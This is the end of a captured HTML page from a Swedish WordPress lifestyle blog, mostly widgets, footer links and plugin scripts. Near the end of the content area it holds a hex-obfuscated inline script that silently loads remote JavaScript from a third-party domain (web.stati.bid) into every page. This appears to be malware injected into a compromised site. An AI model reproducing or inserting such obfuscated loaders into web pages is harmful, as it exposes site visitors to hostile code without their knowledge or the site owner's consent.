	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k5rO5sCKPAA_qLEcV2TpQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768673366626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>